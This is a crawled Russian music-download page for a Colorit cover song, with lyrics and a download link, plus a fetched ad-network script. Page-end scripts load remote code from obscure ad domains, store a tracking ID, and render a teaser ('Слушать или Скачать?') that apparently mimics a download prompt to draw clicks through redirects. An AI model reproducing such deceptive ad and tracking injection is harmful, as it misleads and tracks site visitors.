

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzdo.net/10924-colorit-ulybajsya-eto-sunna-kaver.html
body_size: 7361
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Colorit - Улыбайся это сунна (кавер) &raquo; Скачайте и слушайте все новинки музыки</title>
<meta name="description" content="Предлагаем скачать новенькую песню Colorit - Улыбайся это сунна (кавер) в качестве 128 kbps на сайте Muzdo.net, или слушайте онлайн Улыбайся это сунна (кавер) - Colorit бесплатно.">
<meta name="keywords" content="colorit, улыбайся это сунна (кавер)">
<meta property="og:site_name" content="Скачайте и слушайте все новинки музыки">
<meta property="og:type" content="article">
<meta property="og:title" content="Colorit - Улыбайся это сунна (кавер)">
<meta property="og:url" content="https://muzdo.net/10924-colorit-ulybajsya-eto-sunna-kaver.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzdo.net/index.php?do=opensearch" title="Скачайте и слушайте все новинки музыки">
<link rel="canonical" href="https://muzdo.net/10924-colorit-ulybajsya-eto-sunna-kaver.html">
<link rel="alternate" type="application/rss+xml" title="Скачайте и слушайте все новинки музыки" href="https://muzdo.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/do/images/favicon.png" />
<link href="/templates/do/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/do/css/engine.css" type="text/css" rel="stylesheet" />
<meta name="theme-color" content="#fff">
</head>

<body>

	<div class="wrap">
    
    	<header class="header fx-row fx-middle">
            <a href="/" class="logo fx-col fx-center nowrap"><img src="/templates/do/images/logo.svg" /></a>
            <div class="search-wrap fx-1">
                <form id="quicksearch" method="post">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <div class="search-box">
                        <input id="story" name="story" placeholder="Поиск музыки..." type="text" />
                        <button type="submit"><span class="far fa-search"></span></button>
                    </div>
                </form>
            </div>
            <a href="#" class="btn btn-order">Мой плейлист</a>
            <div class="btn-menu hidden"><span class="far fa-bars"></span></div>
        </header>
	
		<div class="wrap-main wrap-center">
            
			<div class="cols fx-row">
				
				<aside class="sidebar">
                	
                    <div class="to-mob">
                        <div class="side-bt">Топ 10</div>
                        <div class="side-box">
                            <div class="side-bc js-count-items">
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12977-avraam-v-tance-kruzhim.html">
		<div class="singder nowrap">Avraam</div>
        <div class="songder nowrap">В танце кружим</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/2991-sayan-vydyhayu.html">
		<div class="singder nowrap">Sayan</div>
        <div class="songder nowrap">Выдыхаю</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12976-yupi-angel-shepchet-moyo-imya.html">
		<div class="singder nowrap">Юпи</div>
        <div class="songder nowrap">Ангел шепчет моё имя</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12975-disturbed-the-sound-of-silence-cyril-riley-remix.html">
		<div class="singder nowrap">Disturbed</div>
        <div class="songder nowrap">The Sound Of Silence (Cyril Riley Remix)</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12974-donk-ebat-ya-ih-ubil.html">
		<div class="singder nowrap">Donk</div>
        <div class="songder nowrap">Ебать я их убил</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12973-tatarin-koresh-huliganka.html">
		<div class="singder nowrap">ТАТАРИН, KORESH</div>
        <div class="songder nowrap">Хулиганка</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12972-5utra-vanya-dmitrienko-ne-predstavlyaesh.html">
		<div class="singder nowrap">5УТРА, Ваня Дмитриенко</div>
        <div class="songder nowrap">Не представляешь</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12971-litvinenko-tuchi-naberut.html">
		<div class="singder nowrap">Литвиненко</div>
        <div class="songder nowrap">Тучи наберут</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12970-indablek-findmyname-viral.html">
		<div class="singder nowrap">Индаблэк, FindMyName</div>
        <div class="songder nowrap">VIRAL</div>
	</a>
</div>
<div class="topside-item fx-row">
	<div class="top-side img-box img-fit"></div>
	<a class="topside-in fx-1" href="https://muzdo.net/12969-iroh-bijou.html">
		<div class="singder nowrap">IROH</div>
        <div class="songder nowrap">Bijou</div>
	</a>
</div></div>
                        </div>
                    </div>
				</aside>

				<!-- END SIDEBAR -->
				
				<main class="main fx-1" id="wajax">
					
					
					
					<div class="speedbar nowrap">
	<div class="speedbar nowrap"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzdo.net/" itemprop="url"><span itemprop="title">Муздо.нет</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzdo.net/ukrainskie-i-russkie-pesni/" itemprop="url"><span itemprop="title">Украинские и русские песни</span></a></span> <span class="fa fa-angle-right"></span> Colorit - Улыбайся это сунна (кавер)</div>
</div>
					
					<div id='dle-content'><article class="article full ignore-select">
	<h1>
        Colorit - <span>Улыбайся это сунна (кавер)</span>
    </h1>
	<div class="fmain fx-row sect">
		<div class="fimg img-fit"><img src="/templates/do/dleimages/no_image.svg" alt="Colorit - Улыбайся это сунна (кавер)" /></div>
		<div class="fdesc fx-1">
			<ul class="finfo">
				<li><span>Слушали:</span> <span>114</span></li>
				<li><span>Размер:</span> <span>0.35 MB</span></li>
				<li><span>Длительность:</span> <span>0:22</span></li>
				<li><span>Качество:</span> <span>128 kbps</span></li>
				<li><span>Опубликовано:</span> <span>2023-11-19 09:54:39</span></li>
			</ul>
		</div>
        <script type="text/javascript" src="https://dotofverse.com/services/?id=164371"></script>
		<div id="e87628d652"></div>
		<div class="fright js-item" data-track="https://muzdo.net/uploads/music/2023/11/Colorit_Ulybajsya_eto_sunna_kaver.mp3" data-title="Улыбайся это сунна (кавер)" data-artist="Colorit" data-img="/templates/do/dleimages/no_image.svg">
			<div class="fplay btn fx-row fx-center fx-middle icon-left js-play">
				<span class="fas fa-play"></span>Слушать песню
			</div>
			<a href="https://muzdo.net/uploads/music/2023/11/Colorit_Ulybajsya_eto_sunna_kaver.mp3" class="fdl btn icon-left" target="_blank" download>
				<span class="fas fa-arrow-circle-down"></span>Скачать песню
			</a>
		</div>
        <div class="fcaption">Скачать песню Colorit - Улыбайся это сунна (кавер) в mp3 или слушать онлайн бесплатно</div>
	</div>
	
	<div class="sect">
		<div class="sect-title">Текст песни</div>
		<div class="sect-content">
			<div class="ftext full-text clearfix">
				Улыбайся это сунна<br />
А я люблю тебя безумно<br />
Твои глаза маш Аллах<br />
Мне подарил тебя Аллах
			</div>
		</div>
	</div>
	
	<div class="sect">
		<div class="sect-title">Слушайте еще</div>
		<div class="sect-content fx-row">
			<a class="snd-item fx-row fx-middle anim sect-col js-item" href="https://muzdo.net/10328-kaplano-zelyonye-glaza.html" data-track="https://muzdo.net/uploads/music/2023/11/Kaplano_Zelyonye_glaza.mp3" data-title="Зелёные глаза" data-artist="Kaplano" data-img="/templates/do/dleimages/no_image.svg">
	<div class="snd-play anim js-play"><span class="fas fa-play"></span></div>
	<div class="snd-desc fx-1 nowrap">
		<span class="snd-title">Kaplano</span> - <span class="snd-subtitle">Зелёные глаза</span>
	</div>
	<div class="snd-time">3:03</div>
</a><a class="snd-item fx-row fx-middle anim sect-col js-item" href="https://muzdo.net/9897-adil-ulybajsya-eto-sunna-sped-up.html" data-track="https://muzdo.net/uploads/music/2023/10/Adil_Ulybajsya_eto_sunna_sped_up.mp3" data-title="Улыбайся это сунна (sped up)" data-artist="Adil" data-img="/templates/do/dleimages/no_image.svg">
	<div class="snd-play anim js-play"><span class="fas fa-play"></span></div>
	<div class="snd-desc fx-1 nowrap">
		<span class="snd-title">Adil</span> - <span class="snd-subtitle">Улыбайся это сунна (sped up)</span>
	</div>
	<div class="snd-time">2:09</div>
</a><a class="snd-item fx-row fx-middle anim sect-col js-item" href="https://muzdo.net/8007-borgore-ya-lyublyu-tvoj-harakter-lyublyu-tvoyu-pohodku.html" data-track="https://muzdo.net/uploads/music/2023/08/Borgore_Ya_lyublyu_tvoj_harakter_lyublyu_tvoyu_pohodku.mp3" data-title="Я люблю твой характер люблю твою походку" data-artist="Borgore" data-img="/templates/do/dleimages/no_image.svg">
	<div class="snd-play anim js-play"><span class="fas fa-play"></span></div>
	<div class="snd-desc fx-1 nowrap">
		<span class="snd-title">Borgore</span> - <span class="snd-subtitle">Я люблю твой характер люблю твою походку</span>
	</div>
	<div class="snd-time">3:39</div>
</a><a class="snd-item fx-row fx-middle anim sect-col js-item" href="https://muzdo.net/5689-dana-lahova-ne-plach.html" data-track="https://muzdo.net/uploads/music/2023/05/Dana_Lahova_Ne_plach.mp3" data-title="Не плачь" data-artist="Дана Лахова" data-img="/templates/do/dleimages/no_image.svg">
	<div class="snd-play anim js-play"><span class="fas fa-play"></span></div>
	<div class="snd-desc fx-1 nowrap">
		<span class="snd-title">Дана Лахова</span> - <span class="snd-subtitle">Не плачь</span>
	</div>
	<div class="snd-time">3:16</div>
</a><a class="snd-item fx-row fx-middle anim sect-col js-item" href="https://muzdo.net/2392-babek-mamedrzaev-a-ya-zhivu-krasivo-govoryu-allah-spasibo.html" data-track="https://muzdo.net/uploads/music/2023/03/Babek_Mamedrzaev_A_ya_zhivu_krasivo_govoryu_allah_spasibo.mp3" data-title="А я живу красиво говорю аллах спасибо" data-artist="Бабек Мамедрзаев" data-img="/templates/do/dleimages/no_image.svg">
	<div class="snd-play anim js-play"><span class="fas fa-play"></span></div>
	<div class="snd-desc fx-1 nowrap">
		<span class="snd-title">Бабек Мамедрзаев</span> - <span class="snd-subtitle">А я живу красиво говорю аллах спасибо</span>
	</div>
	<div class="snd-time">4:05</div>
</a>
		</div>
	</div>
	
	<div class="sect">
		<div class="sect-title">Комментарии</div>
		<div class="fcomms" id="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
	</div>
	
	<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введите код с картинки:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	

	<div class="ac-submit">
		<button name="submit" type="submit">Добавить комментарий</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="10924"><input type="hidden" name="user_hash" value="d8173c7268f021654ab68e45c8071e022447295e"></form>
			
<div id="dle-ajax-comments"></div>

			<!--dlenavigationcomments-->
		</div>
	</div>
	
	
</article></div>
					
					
				</main>

				<!-- END MAIN -->

			</div>

			<!-- END COLS -->
			
			<footer class="footer fx-row fx-middle">
				<div class="footer-copyright">
					© Muzdo.net 2023. <a href="#">Опубликовать трек</a>
                    <br>
					Повседневные новинки музыки бесплатно. Почта: <a href="mailto:admin@muzdo.net" rel="nofollow">admin@muzdo.net</a>
				</div>
				<div class="footer-counter"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntD8BE" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD8BE").src=
"https://counter.yadro.ru/hit?t17.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>
		
		<!-- END WRAP-MAIN -->
	
	</div>
	
	<!-- END WRAP -->


<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/do/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd8173c7268f021654ab68e45c8071e022447295e';
var dle_group      = 5;
var dle_skin       = 'do';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.letstryonemore.com/u3s6VFdwVlDkZ/HjcjasTHittxScojrMjs6pt?dgeo=TM&p_id=2159&hold=1.00&subid_4=sitescript&dtv=1&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script type="text/javascript" src="https://cs885.minutedogs.com/cscript/885/v1a46ybyts713j.js"> </script>
<script type="text/javascript" data-cfasync="false">
 let e87628d652_cnt = 0;
 let e87628d652_interval = setInterval(function(){
  if (typeof e87628d652_country !== 'undefined') {
   clearInterval(e87628d652_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e87628d652_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e87628d652_domain + '/' + e87628d652_path + '/' + e87628d652_file + '.js?27391&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e87628d652_cnt += 1;
   if (e87628d652_cnt >= 60) {
    clearInterval(e87628d652_interval);
   }
  }
 }, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/mountain/brother.js?27391&u=null&a=0.19063321652032572
body_size: 9987
content:
	function e87628d652_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe87628d652(teasers) {
		if (document.getElementById('e87628d652')) {
			document.getElementById('e87628d652').innerHTML = "";
			document.getElementById('e87628d652').classList.add('no-pop');
			
			
			document.getElementById('e87628d652').setAttribute("onclick", "e87628d652_cancel_bubbling(event);");
			document.getElementById('e87628d652').setAttribute("onmouseup", "e87628d652_cancel_bubbling(event);");
			document.getElementById('e87628d652').setAttribute("onmousedown", "e87628d652_cancel_bubbling(event);");
			document.getElementById('e87628d652').setAttribute("oncontextmenu", "return false");
			
			
			var e87628d652_place = document.getElementById('e87628d652');

			var e87628d652_table = document.createElement('table');
			e87628d652_table.cellPadding = "0";
			e87628d652_table.cellSpacing = "0";
			e87628d652_table.style.borderSpacing = "0px";
			e87628d652_table.style.borderCollapse = "inherit";
			e87628d652_table.style.width = "100%";
			e87628d652_table.style.margin = "0 auto";
			e87628d652_table.style.textAlign = "center";
			e87628d652_table.style.backgroundColor = "#ffffff";
			e87628d652_table.style.border = "1px solid #6a6971";
			e87628d652_table.style.borderRadius = "5px";
			e87628d652_table.style.tableLayout = "fixed";
			e87628d652_table.align = "center";
			e87628d652_place.appendChild(e87628d652_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e87628d652_tr = document.createElement('tr');
				e87628d652_table.appendChild(e87628d652_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e87628d652_td = document.createElement('td');
					e87628d652_td.id = "e87628d652_c_"+i;
					if (teasers[i][6] == "1"){
						e87628d652_td.style.border = "1px solid #df6f78";
						e87628d652_td.style.backgroundColor = "#fdf8e5";
					} else {
						e87628d652_td.style.border = "0px solid #ffffff";
						e87628d652_td.style.backgroundColor = "transparent";
						e87628d652_td.setAttribute("onmouseover", "document.getElementById('e87628d652_c_"+i+"').style.backgroundColor = 'transparent';");
						e87628d652_td.setAttribute("onmouseout",  "document.getElementById('e87628d652_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e87628d652_td.style.padding = "8px";
					e87628d652_td.style.borderRadius = "0px";
					e87628d652_td.style.textAlign = "center";
					e87628d652_td.style.verticalAlign = "top";
					e87628d652_td.align = "center";
					e87628d652_td.width = "100%";
					e87628d652_tr.appendChild(e87628d652_td);

					var e87628d652_teaser = document.createElement('a');
					e87628d652_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e87628d652_teaser.target = "_blank";
					e87628d652_teaser.rel = "nofollow";
					e87628d652_teaser.style.textDecoration = "none";
					e87628d652_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e87628d652_teaser.style.zIndex = '1';
					e87628d652_teaser.style.position = 'relative';
					e87628d652_teaser.style.width = '100%';
					e87628d652_td.appendChild(e87628d652_teaser);
										
										
					e87628d652_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e87628d652').removeChild(document.getElementById('e87628d652').firstChild);

							var e87628d652_script     = document.createElement('script');
							e87628d652_script.type    = 'text/javascript';
							e87628d652_script.charset = 'utf-8';
							e87628d652_script.async   = 'true';
							e87628d652_script.src     = 'https://ztdog.com/' + e87628d652_path + '/' + e87628d652_file + '.js?27391&u=17697291632277593176&a=' + Math.random();
							document.body.appendChild(e87628d652_script);
						}, 1000);
					}
					
					var e87628d652_image = document.createElement('div'); 
					e87628d652_image.id  = "e87628d652_i_c_"+i;
										
					var e87628d652_image2 = document.createElement('img');
					e87628d652_image2.alt = "";
					e87628d652_image2.src = teasers[i][1];
					e87628d652_image2.style.width  = "200px";
					e87628d652_image2.style.height = "200px";
					e87628d652_image.style.overflow = "hidden";
					e87628d652_image.appendChild(e87628d652_image2);
					
										
					/*e87628d652_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e87628d652_image.style.backgroundSize = 'cover'; 
					e87628d652_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e87628d652_teaser.setAttribute("onmouseover", "document.getElementById('e87628d652_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e87628d652_teaser.setAttribute("onmouseout",  "document.getElementById('e87628d652_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e87628d652_temp_gifimage            = document.createElement('img');
						e87628d652_temp_gifimage.alt            = "";
						e87628d652_temp_gifimage.src            = teasers[i][5];
						e87628d652_temp_gifimage.style.width    = "1px";
						e87628d652_temp_gifimage.style.height   = "1px";
						e87628d652_temp_gifimage.width          = "1";
						e87628d652_temp_gifimage.height         = "1";
						e87628d652_temp_gifimage.alt            = "";
						e87628d652_temp_gifimage.title          = "";
						e87628d652_temp_gifimage.style.position = "fixed";
						e87628d652_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e87628d652_temp_gifimage);
					}
					
					e87628d652_image.style.border = "0px solid #6a6971";
					e87628d652_image.style.borderRadius = "21px";
					e87628d652_image.style.width = "200px"; 
					e87628d652_image.style.height = "200px"; 
					e87628d652_image.style.position = 'inherit';
					e87628d652_image.style.cssFloat = 'none';
					e87628d652_image.style.boxSizing = "content-box";
					e87628d652_image.style.display = 'inline-block';
					e87628d652_image.style.margin = "0px";
					
										
					var e87628d652_title = document.createElement('div');
					e87628d652_title.innerHTML = teasers[i][2];
					e87628d652_title.style.fontSize = "10pt";
					e87628d652_title.style.color = "#990000";
					e87628d652_title.style.fontWeight = "bold";
					e87628d652_title.style.textAlign = "center";
					e87628d652_title.style.fontFamily = "Arial";
					e87628d652_title.style.fontSize = "18px";
					e87628d652_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e87628d652_title.style.color = "#66a651";
						e87628d652_title.setAttribute("onmouseover", "this.style.color = '#61fd38'");
						e87628d652_title.setAttribute("onmouseout",  "this.style.color = '#66a651'");
					}
					e87628d652_title.style.fontStyle = "normal";
					e87628d652_title.style.fontWeight = "bold";
					e87628d652_title.style.textDecoration = "none";
					e87628d652_title.style.margin = "3px";
					e87628d652_title.style.height = "auto";
					e87628d652_title.id = "etarg_title_27391_"+i;

					
					var e87628d652_description = document.createElement('div');
					e87628d652_description.innerHTML = teasers[i][3];
					e87628d652_description.style.color = "#000000";
					e87628d652_description.style.fontSize = "10pt";
					e87628d652_description.style.textAlign = "center";
					e87628d652_description.style.fontFamily = "Arial";
					e87628d652_description.style.fontSize = "16px";
					e87628d652_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e87628d652_description.style.color = "#66a651";
						e87628d652_description.setAttribute("onmouseover", "this.style.color = '#61fd38'");
						e87628d652_description.setAttribute("onmouseout",  "this.style.color = '#66a651'");
					}
					e87628d652_description.style.fontStyle = "normal";
					e87628d652_description.style.fontWeight = "normal";
					e87628d652_description.style.textDecoration = "none";
					e87628d652_description.style.margin = "3px";
					e87628d652_description.style.height = "auto";
					e87628d652_description.id = "etarg_description_27391_"+i;

					var e87628d652_price = document.createElement('div');
					e87628d652_price.innerHTML = teasers[i][4];
					e87628d652_price.style.color = "#f25100";
					e87628d652_price.style.textAlign = "center";
					e87628d652_price.style.fontFamily = e87628d652_description.style.fontFamily;
					e87628d652_price.style.fontSize = e87628d652_description.style.fontSize;
					e87628d652_price.style.lineHeight = e87628d652_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e87628d652_price.style.color = "#ff0000";
					}
					e87628d652_price.style.fontStyle = e87628d652_description.style.fontStyle;
					e87628d652_price.style.fontWeight = "bold";
					e87628d652_price.style.textDecoration = e87628d652_description.style.textDecoration;
					e87628d652_price.style.height = "auto";

										e87628d652_teaser.appendChild(e87628d652_title);
					e87628d652_teaser.appendChild(e87628d652_image);
					e87628d652_teaser.appendChild(e87628d652_description);
					e87628d652_teaser.appendChild(e87628d652_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe87628d652([['https://ztdog.com/clicks/MjczOTFfMjQ4NzAwXzIzLjAwNTAyMzVfMTNfMTc2OTcyOTE2MzIyNzc1OTMxNzZfMjBfMTguMTE4LjExNC41NV5iYTM5YmZjYjNjNTBmYmEyMWY4YjdlOWUxNzNmYzJlOF4wMi4xLjMwLjIwMjY=','//cs11.ztdog.com/content/61448/3343360.jpg','Слушать или Скачать?','Доступ к музыкальному сервису',' ','//cs11.ztdog.com/content/61448/3343360.gif','0','//cs11.ztdog.com/content/61448/3343360_2.jpg']]);  try { localStorage.setItem('e87628d652_uid', '17697291632277593176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164371
body_size: 1656
content:
